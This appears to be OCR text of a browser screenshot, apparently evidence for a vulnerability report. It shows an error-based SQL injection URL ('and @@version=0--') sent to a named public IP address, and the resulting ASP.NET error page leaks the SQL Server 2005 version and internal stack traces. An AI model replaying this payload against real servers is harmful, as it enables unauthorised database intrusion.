 360安全浏览器 7.1
菜单
http://219.138.90.130:82/Organization/Per/PerFunDataList.aspx?id='and%20@@version=0--
昆明副市长被查
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +221
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +40
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd) +6
OT.Organization.DataAccess.Per.DataFunPermissionDAL.GetBuDataIDsByRoleID(String pFunID, String pRoleID) +197
购
78